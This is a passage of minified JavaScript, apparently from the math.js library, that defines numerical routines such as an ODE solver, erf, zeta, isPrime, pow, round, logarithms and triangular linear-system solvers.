x({a:[[],[.2],[3/40,9/40],[44/45,-56/15,32/9],[19372/6561,-25360/2187,64448/6561,-212/729],[9017/3168,-355/33,46732/5247,49/176,-5103/18656],[35/384,0,500/1113,125/192,-2187/6784,11/84]],c:[null,.2,.3,.8,8/9,1,1],b:[35/384,0,500/1113,125/192,-2187/6784,11/84,0],bp:[5179/57600,0,7571/16695,393/640,-92097/339200,187/2100,1/40]})(e,t,n,r)}function N(e,t,n,r){const i=r.method?r.method:"RK45",o={RK23:b,RK45:v};if(i.toUpperCase()in o){const a={...r};return delete a.method,o[i.toUpperCase()](e,t,n,a)}{const e=Object.keys(o).map((e=>`"${e}"`)),t=`${e.slice(0,-1).join(", ")} and ${e.slice(-1)}`;throw new Error(`Unavailable method "${i}". Available methods are ${t}`)}}function A(e){return g(e)||h(e)}function E(e,t,n,r){const i=N(e,t.toArray(),n.toArray(),r);return{t:m(i.t),y:m(i.y)}}return t("solveODE",{"function, Array, Array, Object":N,"function, Matrix, Matrix, Object":E,"function, Array, Array":(e,t,n)=>N(e,t,n,{}),"function, Matrix, Matrix":(e,t,n)=>E(e,t,n,{}),"function, Array, number | BigNumber | Unit":(e,t,n)=>{const r=N(e,t,[n],{});return{t:r.t,y:r.y.map((e=>e[0]))}},"function, Matrix, number | BigNumber | Unit":(e,t,n)=>{const r=N(e,t.toArray(),[n],{});return{t:m(r.t),y:m(r.y.map((e=>e[0])))}},"function, Array, number | BigNumber | Unit, Object":(e,t,n,r)=>{const i=N(e,t,[n],r);return{t:i.t,y:i.y.map((e=>e[0]))}},"function, Matrix, number | BigNumber | Unit, Object":(e,t,n,r)=>{const i=N(e,t.toArray(),[n],r);return{t:m(i.t),y:m(i.y.map((e=>e[0])))}}})})),Gu=de("erf",["typed"],(e=>{let{typed:t}=e;return t("name",{number:function(e){const t=Math.abs(e);return t>=Ju?be(e):t<=Zu?be(e)*function(e){const t=e*e;let n,r=Wu[0][4]*t,i=t;for(n=0;n<3;n+=1)r=(r+Wu[0][n])*t,i=(i+Yu[0][n])*t;return e*(r+Wu[0][3])/(i+Yu[0][3])}(t):t<=4?be(e)*(1-function(e){let t,n=Wu[1][8]*e,r=e;for(t=0;t<7;t+=1)n=(n+Wu[1][t])*e,r=(r+Yu[1][t])*e;const i=(n+Wu[1][7])/(r+Yu[1][7]),o=parseInt(16*e)/16,a=(e-o)*(e+o);return Math.exp(-o*o)*Math.exp(-a)*i}(t)):be(e)*(1-function(e){let t,n=1/(e*e),r=Wu[2][5]*n,i=n;for(t=0;t<4;t+=1)r=(r+Wu[2][t])*n,i=(i+Yu[2][t])*n;let o=n*(r+Wu[2][4])/(i+Yu[2][4]);o=(Vu-o)/e,n=parseInt(16*e)/16;const a=(e-n)*(e+n);return Math.exp(-n*n)*Math.exp(-a)*o}(t))},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Zu=.46875,Vu=.5641895835477563,Wu=[[3.1611237438705655,113.86415415105016,377.485237685302,3209.3775891384694,.18577770618460315],[.5641884969886701,8.883149794388377,66.11919063714163,298.6351381974001,881.952221241769,1712.0476126340707,2051.0783778260716,1230.3393547979972,2.1531153547440383e-8],[.30532663496123236,.36034489994980445,.12578172611122926,.016083785148742275,.0006587491615298378,.016315387137302097]],Yu=[[23.601290952344122,244.02463793444417,1282.6165260773723,2844.236833439171],[15.744926110709835,117.6939508913125,537.1811018620099,1621.3895745666903,3290.7992357334597,4362.619090143247,3439.3676741437216,1230.3393548037495],[2.568520192289822,1.8729528499234604,.5279051029514285,.06051834131244132,.0023352049762686918]],Ju=Math.pow(2,53),Xu="zeta",Qu=de(Xu,["typed","config","multiply","pow","divide","factorial","equal","smallerEq","isBounded","isNegative","gamma","sin","subtract","add","?Complex","?BigNumber","pi"],(e=>{let{typed:t,config:n,multiply:r,pow:i,divide:o,factorial:a,equal:s,smallerEq:u,isBounded:c,isNegative:l,gamma:f,sin:p,subtract:m,add:d,Complex:h,BigNumber:g,pi:y}=e;return t(Xu,{number:e=>x(e,(e=>e),(()=>20)),BigNumber:e=>x(e,(e=>new g(e)),(()=>Math.abs(Math.log10(n.relTol)))),Complex:function(e){return 0===e.re&&0===e.im?new h(-.5):1===e.re?new h(NaN,NaN):e.re===1/0&&0===e.im?new h(1):e.im===1/0||e.re===-1/0?new h(NaN,NaN):b(e,(e=>e),(e=>Math.round(19.5+.9*Math.abs(e.im))),(e=>e.re))}});function x(e,t,n){return s(e,0)?t(-.5):s(e,1)?t(NaN):c(e)?b(e,t,n,(e=>e)):l(e)?t(NaN):t(1)}function b(e,t,n,a){const s=n(e);if(a(e)>-(s-1)/2)return function(e,t,n){const a=o(1,r(w(n(0),t),m(1,i(2,m(1,e)))));let s=n(0);for(let a=n(1);u(a,t);a=d(a,1))s=d(s,o(r((-1)**(a-1),w(a,t)),i(a,e)));return r(a,s)}(e,t(s),t);{let s=r(i(2,e),i(t(y),m(e,1)));return s=r(s,p(r(o(t(y),2),e))),s=r(s,f(m(1,e))),r(s,b(m(1,e),t,n,a))}}function w(e,t){let n=e;for(let s=e;u(s,t);s=d(s,1)){const e=o(r(a(d(t,m(s,1))),i(4,s)),r(a(m(t,s)),a(r(2,s))));n=d(n,e)}return r(t,n)}})),Ku="mode",ec=de(Ku,["typed","isNaN","isNumeric"],(e=>{let{typed:t,isNaN:n,isNumeric:r}=e;return t(Ku,{"Array | Matrix":i,"...":function(e){return i(e)}});function i(e){if(0===(e=Ir(e.valueOf())).length)throw new Error("Cannot calculate mode of an empty array");const t={};let i=[],o=0;for(let a=0;a<e.length;a++){const s=e[a];if(r(s)&&n(s))throw new Error("Cannot calculate mode of an array containing NaN values");s in t||(t[s]=0),t[s]++,t[s]===o?i.push(s):t[s]>o&&(o=t[s],i=[s])}return i}}));function tc(e,t,n){let r;return String(e).includes("Unexpected type")?(r=arguments.length>2?" (type: "+oe(n)+", value: "+JSON.stringify(n)+")":" (type: "+e.data.actual+")",new TypeError("Cannot calculate "+t+", unexpected type of argument"+r)):String(e).includes("complex numbers")?(r=arguments.length>2?" (type: "+oe(n)+", value: "+JSON.stringify(n)+")":"",new TypeError("Cannot calculate "+t+", no ordering relation is defined for complex numbers"+r)):e}const nc="prod",rc=de(nc,["typed","config","multiplyScalar","numeric"],(e=>{let{typed:t,config:n,multiplyScalar:r,numeric:i}=e;return t(nc,{"Array | Matrix":o,"Array | Matrix, number | BigNumber":function(e,t){throw new Error("prod(A, dim) is not yet supported")},"...":function(e){return o(e)}});function o(e){let t;if(ai(e,(function(e){try{t=void 0===t?e:r(t,e)}catch(t){throw tc(t,"prod",e)}})),"string"==typeof t&&(t=i(t,xe(t,n))),void 0===t)throw new Error("Cannot calculate prod of an empty array");return t}})),ic="format",oc=de(ic,["typed"],(e=>{let{typed:t}=e;return t(ic,{any:pr,"any, Object | function | number | BigNumber":pr})})),ac=de("bin",["typed","format"],(e=>{let{typed:t,format:n}=e;return t("bin",{"number | BigNumber":function(e){return n(e,{notation:"bin"})},"number | BigNumber, number | BigNumber":function(e,t){return n(e,{notation:"bin",wordSize:t})}})})),sc=de("oct",["typed","format"],(e=>{let{typed:t,format:n}=e;return t("oct",{"number | BigNumber":function(e){return n(e,{notation:"oct"})},"number | BigNumber, number | BigNumber":function(e,t){return n(e,{notation:"oct",wordSize:t})}})})),uc=de("hex",["typed","format"],(e=>{let{typed:t,format:n}=e;return t("hex",{"number | BigNumber":function(e){return n(e,{notation:"hex"})},"number | BigNumber, number | BigNumber":function(e,t){return n(e,{notation:"hex",wordSize:t})}})})),cc=/\$([\w.]+)/g,lc="print",fc=de(lc,["typed"],(e=>{let{typed:t}=e;return t(lc,{"string, Object | Array":pc,"string, Object | Array, number | Object":pc})}));function pc(e,t,n){return e.replace(cc,(function(e,r){const i=r.split(".");let o=t[i.shift()];for(void 0!==o&&o.isMatrix&&(o=o.toArray());i.length&&void 0!==o;){const e=i.shift();o=e?o[e]:o+"."}return void 0!==o?v(o)?o:pr(o,n):e}))}const mc=de("to",["typed","matrix","concat"],(e=>{let{typed:t,matrix:n,concat:r}=e;return t("to",{"Unit, Unit | string":(e,t)=>e.to(t)},ha({typed:t,matrix:n,concat:r})({Ds:!0}))})),dc="toBest",hc=de(dc,["typed"],(e=>{let{typed:t}=e;return t(dc,{Unit:e=>e.toBest(),"Unit, string":(e,t)=>e.toBest(t.split(",")),"Unit, string, Object":(e,t,n)=>e.toBest(t.split(","),n),"Unit, Array":(e,t)=>e.toBest(t),"Unit, Array, Object":(e,t,n)=>e.toBest(t,n)})})),gc="isPrime",yc=de(gc,["typed"],(e=>{let{typed:t}=e;return t(gc,{number:function(e){if(e<=3)return e>1;if(e%2==0||e%3==0)return!1;for(let t=5;t*t<=e;t+=6)if(e%t==0||e%(t+2)==0)return!1;return!0},bigint:function(e){if(e<=3n)return e>1n;if(e%2n===0n||e%3n===0n)return!1;for(let t=5n;t*t<=e;t+=6n)if(e%t===0n||e%(t+2n)===0n)return!1;return!0},BigNumber:function(e){if(e.lte(3))return e.gt(1);if(e.mod(2).eq(0)||e.mod(3).eq(0))return!1;if(e.lt(Math.pow(2,32))){const t=e.toNumber();for(let e=5;e*e<=t;e+=6)if(t%e==0||t%(e+2)==0)return!1;return!0}function t(e,t,n){let r=1;for(;!t.eq(0);)t.mod(2).eq(0)?(t=t.div(2),e=e.mul(e).mod(n)):(t=t.sub(1),r=e.mul(r).mod(n));return r}const n=e.constructor.clone({precision:2*e.toFixed(0).length});let r=0,i=(e=new n(e)).sub(1);for(;i.mod(2).eq(0);)i=i.div(2),r+=1;let o=null;if(e.lt("3317044064679887385961981"))o=[2,3,5,7,11,13,17,19,23,29,31,37,41].filter((t=>t<e));else{const t=Math.min(e.toNumber()-2,Math.floor(2*Math.pow(e.toFixed(0).length*Math.log(10),2)));o=[];for(let e=2;e<=t;e+=1)o.push(t)}for(let n=0;n<o.length;n+=1){const a=o[n],s=t(e.sub(e).add(a),i,e);if(!s.eq(1))for(let t=0,n=s;!n.eq(e.sub(1));t+=1,n=n.mul(n).mod(e))if(t===r-1)return!1}return!0},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),xc=de("numeric",["number","?bignumber","?fraction"],(e=>{let{number:t,bignumber:n,fraction:r}=e;const i={string:!0,number:!0,BigNumber:!0,Fraction:!0},o={number:e=>t(e),BigNumber:n?e=>n(e):mu,bigint:e=>BigInt(e),Fraction:r?e=>r(e):du};return function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"number";if(void 0!==(arguments.length>2?arguments[2]:void 0))throw new SyntaxError("numeric() takes one or two arguments");const n=oe(e);if(!(n in i))throw new TypeError("Cannot convert "+e+' of type "'+n+'"; valid input types are '+Object.keys(i).join(", "));if(!(t in o))throw new TypeError("Cannot convert "+e+' to type "'+t+'"; valid output types are '+Object.keys(o).join(", "));return t===n?e:o[t](e)}})),bc="divideScalar",wc=de(bc,["typed","numeric"],(e=>{let{typed:t,numeric:n}=e;return t(bc,{"number, number":function(e,t){return e/t},"Complex, Complex":function(e,t){return e.div(t)},"BigNumber, BigNumber":function(e,t){return e.div(t)},"bigint, bigint":function(e,t){return e/t},"Fraction, Fraction":function(e,t){return e.div(t)},"Unit, number | Complex | Fraction | BigNumber | Unit":(e,t)=>e.divide(t),"number | Fraction | Complex | BigNumber, Unit":(e,t)=>t.divideInto(e)})})),vc=de("pow",["typed","config","identity","multiply","matrix","inv","fraction","number","Complex"],(e=>{let{typed:t,config:n,identity:r,multiply:i,matrix:o,inv:a,number:s,fraction:u,Complex:c}=e;return t("pow",{"number, number":l,"Complex, Complex":function(e,t){return e.pow(t)},"BigNumber, BigNumber":function(e,t){return t.isInteger()||e>=0||n.predictable?e.pow(t):new c(e.toNumber(),0).pow(t.toNumber(),0)},"bigint, bigint":(e,t)=>e**t,"Fraction, Fraction":function(e,t){const r=e.pow(t);if(null!=r)return r;if(n.predictable)throw new Error("Result of pow is non-rational and cannot be expressed as a fraction");return l(e.valueOf(),t.valueOf())},"Array, number":f,"Array, BigNumber":function(e,t){return f(e,t.toNumber())},"Matrix, number":p,"Matrix, BigNumber":function(e,t){return p(e,t.toNumber())},"Unit, number | BigNumber":function(e,t){return e.pow(t)}});function l(e,t){if(n.predictable&&!ye(t)&&e<0)try{const n=u(t),r=s(n);if((t===r||Math.abs((t-r)/t)<1e-14)&&n.d%2n===1n)return(n.n%2n===0n?1:-1)*Math.pow(-e,t)}catch(e){}return n.predictable&&(e<-1&&t===1/0||e>-1&&e<0&&t===-1/0)?NaN:ye(t)||e>=0||n.predictable?Mo(e,t):e*e<1&&t===1/0||e*e>1&&t===-1/0?0:new c(e,0).pow(t,0)}function f(e,t){if(!ye(t))throw new TypeError("For A^b, b must be an integer (value is "+t+")");const n=wr(e);if(2!==n.length)throw new Error("For A^b, A must be 2 dimensional (A has "+n.length+" dimensions)");if(n[0]!==n[1])throw new Error("For A^b, A must be square (size is "+n[0]+"x"+n[1]+")");if(t<0)try{return f(a(e),-t)}catch(e){if("Cannot calculate inverse, determinant is zero"===e.message)throw new TypeError("For A^b, when A is not invertible, b must be a positive integer (value is "+t+")");throw e}let o=r(n[0]).valueOf(),s=e;for(;t>=1;)1&~t||(o=i(s,o)),t>>=1,s=i(s,s);return o}function p(e,t){return o(f(e.valueOf(),t))}})),Nc="Number of decimals in function round must be an integer",Ac="round",Ec=de(Ac,["typed","config","matrix","equalScalar","zeros","BigNumber","DenseMatrix"],(e=>{let{typed:t,config:n,matrix:r,equalScalar:i,zeros:o,BigNumber:a,DenseMatrix:s}=e;const u=Lo({typed:t,equalScalar:i}),c=$o({typed:t,DenseMatrix:s}),l=Ho({typed:t});function f(e){return Math.abs(Te(e).exponent)}return t(Ac,{number:function(e){const t=Co(e,f(n.relTol));return Co(_e(e,t,n.relTol,n.absTol)?t:e)},"number, number":function(e,t){const r=f(n.relTol);if(t>=r)return Co(e,t);const i=Co(e,r);return Co(_e(e,i,n.relTol,n.absTol)?i:e,t)},"number, BigNumber":function(e,t){if(!t.isInteger())throw new TypeError(Nc);return new a(e).toDecimalPlaces(t.toNumber())},Complex:function(e){return e.round()},"Complex, number":function(e,t){if(t%1)throw new TypeError(Nc);return e.round(t)},"Complex, BigNumber":function(e,t){if(!t.isInteger())throw new TypeError(Nc);const n=t.toNumber();return e.round(n)},BigNumber:function(e){const t=new a(e).toDecimalPlaces(f(n.relTol));return(yi(e,t,n.relTol,n.absTol)?t:e).toDecimalPlaces(0)},"BigNumber, BigNumber":function(e,t){if(!t.isInteger())throw new TypeError(Nc);const r=f(n.relTol);if(t>=r)return e.toDecimalPlaces(t.toNumber());const i=e.toDecimalPlaces(r);return(yi(e,i,n.relTol,n.absTol)?i:e).toDecimalPlaces(t.toNumber())},bigint:e=>e,"bigint, number":(e,t)=>e,"bigint, BigNumber":(e,t)=>e,Fraction:function(e){return e.round()},"Fraction, number":function(e,t){if(t%1)throw new TypeError(Nc);return e.round(t)},"Fraction, BigNumber":function(e,t){if(!t.isInteger())throw new TypeError(Nc);return e.round(t.toNumber())},"Unit, number, Unit":t.referToSelf((e=>function(t,n,r){const i=t.toNumeric(r);return r.multiply(e(i,n))})),"Unit, BigNumber, Unit":t.referToSelf((e=>(t,n,r)=>e(t,n.toNumber(),r))),"Array | Matrix, number | BigNumber, Unit":t.referToSelf((e=>(t,n,r)=>si(t,(t=>e(t,n,r)),!0))),"Array | Matrix | Unit, Unit":t.referToSelf((e=>(t,n)=>e(t,0,n))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e,!0))),"SparseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>u(t,n,e,!1))),"DenseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>l(t,n,e,!1))),"Array, number | BigNumber":t.referToSelf((e=>(t,n)=>l(r(t),n,e,!1).valueOf())),"number | Complex | BigNumber | Fraction, SparseMatrix":t.referToSelf((e=>(t,n)=>i(t,0)?o(n.size(),n.storage()):c(n,t,e,!0))),"number | Complex | BigNumber | Fraction, DenseMatrix":t.referToSelf((e=>(t,n)=>i(t,0)?o(n.size(),n.storage()):l(n,t,e,!0))),"number | Complex | BigNumber | Fraction, Array":t.referToSelf((e=>(t,n)=>l(r(n),t,e,!0).valueOf()))})})),Sc=["config","typed","typeOf","divideScalar","Complex"],Mc=Math.log(16),Cc=de("log",Sc,(e=>{let{typed:t,typeOf:n,config:r,divideScalar:i,Complex:o}=e;function a(e){return e.log()}function s(e){return a(new o(e,0))}return t("log",{number:function(e){return e>=0||r.predictable?bo(e):s(e)},bigint:Ca(Mc,bo,r,s),Complex:a,BigNumber:function(e){return!e.isNegative()||r.predictable?e.ln():s(e.toNumber())},"any, any":t.referToSelf((e=>(t,r)=>{if("Fraction"===n(t)&&"Fraction"===n(r)){const e=t.log(r);if(null!==e)return e}return i(e(t),e(r))}))})})),Tc="log1p",Bc=de(Tc,["typed","config","divideScalar","log","Complex"],(e=>{let{typed:t,config:n,divideScalar:r,log:i,Complex:o}=e;return t(Tc,{number:function(e){return e>=-1||n.predictable?Ne(e):a(new o(e,0))},Complex:a,BigNumber:function(e){const t=e.plus(1);return!t.isNegative()||n.predictable?t.ln():a(new o(e.toNumber(),0))},"Array | Matrix":t.referToSelf((e=>t=>si(t,e))),"any, any":t.referToSelf((e=>(t,n)=>r(e(t),i(n))))});function a(e){const t=e.re+1;return new o(Math.log(Math.sqrt(t*t+e.im*e.im)),Math.atan2(e.im,t))}})),Fc="nthRoots",Dc=de(Fc,["config","typed","divideScalar","Complex"],(e=>{let{typed:t,config:n,divideScalar:r,Complex:i}=e;const o=[function(e){return new i(e,0)},function(e){return new i(0,e)},function(e){return new i(-e,0)},function(e){return new i(0,-e)}];function a(e,t){if(t<0)throw new Error("Root must be greater than zero");if(0===t)throw new Error("Root must be non-zero");if(t%1!=0)throw new Error("Root must be an integer");if(0===e||0===e.abs())return[new i(0,0)];const n="number"==typeof e;let r;(n||0===e.re||0===e.im)&&(r=n?2*+(e<0):0===e.im?2*+(e.re<0):2*+(e.im<0)+1);const a=e.arg(),s=e.abs(),u=[],c=Math.pow(s,1/t);for(let e=0;e<t;e++){const n=(r+4*e)/t;n!==Math.round(n)?u.push(new i({r:c,phi:(a+2*Math.PI*e)/t})):u.push(o[n%4](c))}return u}return t(Fc,{Complex:function(e){return a(e,2)},"Complex, number":a})})),Oc="dotPow",_c=de(Oc,["typed","equalScalar","matrix","pow","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,equalScalar:n,matrix:r,pow:i,DenseMatrix:o,concat:a,SparseMatrix:s}=e;const u=fa({typed:t}),c=vs({typed:t,SparseMatrix:s}),l=Lo({typed:t,equalScalar:n}),f=$o({typed:t,DenseMatrix:o}),p=ha({typed:t,matrix:r,concat:a}),m={};for(const e in i.signatures)Object.prototype.hasOwnProperty.call(i.signatures,e)&&(e.includes("Matrix")||e.includes("Array")||(m[e]=i.signatures[e]));const d=t(m);return t(Oc,p({elop:d,SS:c,DS:u,Ss:l,sS:f}))})),zc="dotDivide",Ic=de(zc,["typed","matrix","equalScalar","divideScalar","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,matrix:n,equalScalar:r,divideScalar:i,DenseMatrix:o,concat:a,SparseMatrix:s}=e;const u=la({typed:t,equalScalar:r}),c=fa({typed:t}),l=vs({typed:t,SparseMatrix:s}),f=Lo({typed:t,equalScalar:r}),p=$o({typed:t,DenseMatrix:o}),m=ha({typed:t,matrix:n,concat:a});return t(zc,m({elop:i,SS:l,DS:c,SD:u,Ss:f,sS:p}))}));function qc(e){let{DenseMatrix:t}=e;return function(e,n,r){const i=e.size();if(2!==i.length)throw new RangeError("Matrix must be two dimensional (size: "+pr(i)+")");const o=i[0];if(o!==i[1])throw new RangeError("Matrix must be square (size: "+pr(i)+")");let a=[];if(A(n)){const e=n.size(),i=n._data;if(1===e.length){if(e[0]!==o)throw new RangeError("Dimension mismatch. Matrix columns must match vector length.");for(let e=0;e<o;e++)a[e]=[i[e]];return new t({data:a,size:[o,1],datatype:n._datatype})}if(2===e.length){if(e[0]!==o||1!==e[1])throw new RangeError("Dimension mismatch. Matrix columns must match vector length.");if(S(n)){if(r){a=[];for(let e=0;e<o;e++)a[e]=[i[e][0]];return new t({data:a,size:[o,1],datatype:n._datatype})}return n}if(M(n)){for(let e=0;e<o;e++)a[e]=[0];const e=n._values,r=n._index,i=n._ptr;for(let t=i[1],n=i[0];n<t;n++)a[r[n]][0]=e[n];return new t({data:a,size:[o,1],datatype:n._datatype})}}throw new RangeError("Dimension mismatch. The right side has to be either 1- or 2-dimensional vector.")}if(N(n)){const e=wr(n);if(1===e.length){if(e[0]!==o)throw new RangeError("Dimension mismatch. Matrix columns must match vector length.");for(let e=0;e<o;e++)a[e]=[n[e]];return new t({data:a,size:[o,1]})}if(2===e.length){if(e[0]!==o||1!==e[1])throw new RangeError("Dimension mismatch. Matrix columns must match vector length.");for(let e=0;e<o;e++)a[e]=[n[e][0]];return new t({data:a,size:[o,1]})}throw new RangeError("Dimension mismatch. The right side has to be either 1- or 2-dimensional vector.")}}}const kc="lsolve",Rc=de(kc,["typed","matrix","divideScalar","multiplyScalar","subtractScalar","equalScalar","DenseMatrix"],(e=>{let{typed:t,matrix:n,divideScalar:r,multiplyScalar:i,subtractScalar:o,equalScalar:a,DenseMatrix:s}=e;const u=qc({DenseMatrix:s});return t(kc,{"SparseMatrix, Array | Matrix":function(e,t){return function(e,t){const n=(t=u(e,t,!0))._data,c=e._size[0],l=e._size[1],f=e._values,p=e._index,m=e._ptr,d=[];for(let e=0;e<l;e++){const t=n[e][0]||0;if(a(t,0))d[e]=[0];else{let s=0;const u=[],c=[],l=m[e],h=m[e+1];for(let t=l;t<h;t++){const n=p[t];n===e?s=f[t]:n>e&&(u.push(f[t]),c.push(n))}if(a(s,0))throw new Error("Linear system cannot be solved since matrix is singular");const g=r(t,s);for(let e=0,t=c.length;e<t;e++){const t=c[e];n[t]=[o(n[t][0]||0,i(g,u[e]))]}d[e]=[g]}}return new s({data:d,size:[c,1]})}(e,t)},"DenseMatrix, Array | Matrix":function(e,t){return c(e,t)},"Array, Array | Matrix":function(e,t){return c(n(e),t).valueOf()}});function c(e,t){const n=(t=u(e,t,!0))._data,c=e._size[0],l=e._size[1],f=[],p=e._data;for(let e=0;e<l;e++){const t=n[e][0]||0;let s;if(a(t,0))s=0;else{const u=p[e][e];if(a(u,0))throw new Error("Linear system cannot be solved since matrix is singular");s=r(t,u);for(let t=e+1;t<c;t++)n[t]=[o(n[t][0]||0,i(s,p[t][e]))]}f[e]=[s]}return new s({data:f,size:[c,1]})}})),Pc="usolve",Uc=de(Pc,["typed","matrix","divideScalar","multiplyScalar","subtractScalar","equalScalar","DenseMatrix"],(e=>{let{typed:t,matrix:n,divideScalar:r,multiplyScalar:i,subtractScalar:o,equalScalar:a,DenseMatrix:s}=e;const u=qc({DenseMatrix:s});return t(Pc,{"SparseMatrix, Array | Matrix":function(e,t){return function(e,t){const n=(t=u(e,t,!0))._data,c=e._size[0],l=e._size[1],f=e._values,p=e._index,m=e._ptr,d=[];for(let e=l-1;e>=0;e--){const t=n[e][0]||0;if(a(t,0))d[e]=[0];else{let s=0;const u=[],c=[],l=m[e];for(let t=m[e+1]-1;t>=l;t--){const n=p[t];n===e?s=f[t]:n<e&&(u.push(f[t]),c.push(n))}if(a(s,0))throw new Error("Linear system cannot be solved since matrix is singular");const h=r(t,s);for(let e=0,t=c.length;e<t;e++){const t=c[e];n[t]=[o(n[t][0],i(h,u[e]))]}d[e]=[h]}}return new s({data:d,size:[c,1]})}(e,t)},"DenseMatrix, Array | Matrix":function(e,t){return c(e,t)},"Array, Array | Matrix":function(e,t){return c(n(e),t).valueOf()}});function c(e,t){const n=(t=u(e,t,!0))._data,c=e._size[0],l=e._size[1],f=[],p=e._data;for(let e=l-1;e>=0;e--){const t=n[e][0]||0;let s;if(a(t,0))s=0;else{const u=p[e][e];if(a(u,0))throw new Error("Linear system cannot be solved since matrix is singular");s=r(t,u);for(let t=e-1;t>=0;t--)n[t]=[o(n[t][0]||0,i(s,p[t][e]))]}f[e]=[s]}return new s({data:f,size:[c,1]})}})),jc="lsolveAll",Lc=de(jc,["typed","matrix","divideScalar","multiplyScalar","subtractScalar","equalScalar","DenseMatrix"],(e=>{let{typed:t,matrix:n,divideScalar:r,multiplyScalar:i,subtractScalar:o,equalScalar:a,DenseMatrix:s}=e;const u=qc({DenseMatrix:s});return t(jc,{"SparseMatrix, Array | Matrix":function(e,t){return function(e,t){const n=[u(e,t,!0)._data.map((e=>e[0]))],c=e._size[0],l=e._size[1],f=e._values,p=e._index,m=e._ptr;for(let e=0;e<l;e++){let t=n.length;for(let s=0;s<t;s++){const u=n[s],c=[],l=[],d=m[e],h=m[e+1];let g=0;for(let t=d;t<h;t++){const n=p[t];n===e?g=f[t]:n>e&&(c.push(f[t]),l.push(n))}if(a(g,0))if(a(u[e],0)){if(0===s){const t=[...u];t[e]=1;for(let e=0,n=l.length;e<n;e++){const n=l[e];t[n]=o(t[n],c[e])}n.push(t)}}else{if(0===s)return[];n.splice(s,1),s-=1,t-=1}else{u[e]=r(u[e],g);for(let t=0,n=l.length;t<n;t++){const n=l[t];u[n]=o(u[n],i(u[e],c[t]))}}}}return n.map((e=>new s({data:e.map((e=>[e])),size:[c,1]})))}(e,t)},"DenseMatrix, Array | Matrix":function(e,t){return c(e,t)},"Array, Array | Matrix":function(e,t){return c(n(e),t).map((e=>e.valueOf()))}});function c(e,t){const n=[u(e,t,!0)._data.map((e=>e[0]))],c=e._data,l=e._size[0],f=e._size[1];for(let e=0;e<f;e++){let t=n.length;for(let s=0;s<t;s++){const u=n[s];if(a(c[e][e],0))if(a(u[e],0)){if(0===s){const t=[...u];t[e]=1;for(let n=e+1;n<f;n++)t[n]=o(t[n],c[n][e]);n.push(t)}}else{if(0===s)return[];n.splice(s,1),s-=1,t-=1}else{u[e]=r(u[e],c[e][e]);for(let t=e+1;t<f;t++)u[t]=o(u[t],i(u[e],c[t][e]))}}}return n.map((e=>new s({data:e.map((e=>[e])),size:[l,1]})))}})),$c="usolveAll",Hc=de($c,["typed","matrix","divideScalar","multiplyScalar","subtractScalar","equalScalar","DenseMatrix"],(e=>{let{typed:t,matrix:n,divideScalar:r,multiplyScalar:i,subtractScalar:o,equalScalar:a,DenseMatrix:s}=e;const u=qc({DenseMatrix:s});return t($c,{"SparseMatrix, Array | Matrix":function(e,t){return function(e,t){const n=[u(e,t,!0)._data.map((e=>e[0]))],c=e._size[0],l=e._size[1],f=e._values,p=e._index,m=e._ptr;for(let e=l-1;e>=0;e--){let t=n.length;for(let s=0;s<t;s++){const u=n[s],c=[],l=[],d=m[e];let h=0;for(let t=m[e+1]-1;t>=d;t--){const n=p[t];n===e?h=f[t]:n<e&&(c.push(f[t]),l.push(n))}if(a(h,0))if(a(u[e],0)){if(0===s){const t=[...u];t[e]=1;for(let e=0,n=l.length;e<n;e++){const n=l[e];t[n]=o(t[n],c[e])}n.push(t)}}else{if(0===s)return[];n.splice(s,1),s-=1,t-=1}else{u[e]=r(u[e],h);for(let t=0,n=l.length;t<n;t++){const n=l[t];u[n]=o(u[n],i(u[e],c[t]))}}}}return n.map((e=>new s({data:e.map((e=>[e])),size:[c,1]})))}(e,t)},"DenseMatrix, Array | Matrix":function(e,t){return c(e,t)},"Array, Array | Matrix":function(e,t){return c(n(e),t).map((e=>e.valueOf()))}});function c(e,t){const n=[u(e,t,!0)._data.map((e=>e[0]))],c=e._data,l=e._size[0];for(let t=e._size[1]-1;t>=0;t--){let e=n.length;for(let s=0;s<e;s++){const u=n[s];if(a(c[t][t],0))if(a(u[t],0)){if(0===s){const e=[...u];e[t]=1;for(let n=t-1;n>=0;n--)e[n]=o(e[n],c[n][t]);n.push(e)}}else{if(0===s)return[];n.splice(s,1),s-=1,e-=1}else{u[t]=r(u[t],c[t][t]);for(let e=t-1;e>=0;e--)u[e]=o(u[e],i(u[t],c[e][t]))}}}return n.map((e=>new s({data:e.map((e=>[e])),size:[l,1]})))}})),Gc=de("matAlgo08xS0Sid",["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return function(e,r,i){const o=e._values,a=e._index,s=e._ptr,u=e._size,c=e._datatype||void 0===e._data?e._datatype:e.getDataType(),l=r._values,f=r._index,p=r._ptr,m=r._size,d=r._datatype||void 0===r._data?r._datatype:r.getDataType();if(u.length!==m.length)throw new xr(u.length,m.length);if(u[0]!==m[0]||u[1]!==m[1])throw new RangeError("Dimension mismatch. Matrix A ("+u+") must match Matrix B ("+m+")");if(!o||!l)throw new Error("Cannot perform operation on Pattern Sparse Matrices");const h=u[0],g=u[1];let y,x=n,b=0,w=i;"string"==typeof c&&c===d&&"mixed"!==c&&(y=c,x=t.find(n,[y,y]),b=t.convert(0,y),w=t.find(i,[y,y]));const v=[],N=[],A=[],E=[],S=[];let M,C,T,B;for(let e=0;e<g;e++){A[e]=N.length;const t=e+1;for(C=s[e],T=s[e+1],M=C;M<T;M++)B=a[M],S[B]=t,E[B]=o[M],N.push(B);for(C=p[e],T=p[e+1],M=C;M<T;M++)B=f[M],S[B]===t&&(E[B]=w(E[B],l[M]));for(M=A[e];M<N.length;){B=N[M];const e=E[B];x(e,b)?N.splice(M,1):(v.push(e),M++)}}return A[g]=N.length,e.createSparseMatrix({values:v,index:N,ptr:A,size:[h,g],datatype:c===e._datatype&&d===r._datatype?y:void 0})}})),Zc=de("useMatrixForArrayScalar",["typed","matrix"],(e=>{let{typed:t,matrix:n}=e;return{"Array, number":t.referTo("DenseMatrix, number",(e=>(t,r)=>e(n(t),r).valueOf())),"Array, BigNumber":t.referTo("DenseMatrix, BigNumber",(e=>(t,r)=>e(n(t),r).valueOf())),"number, 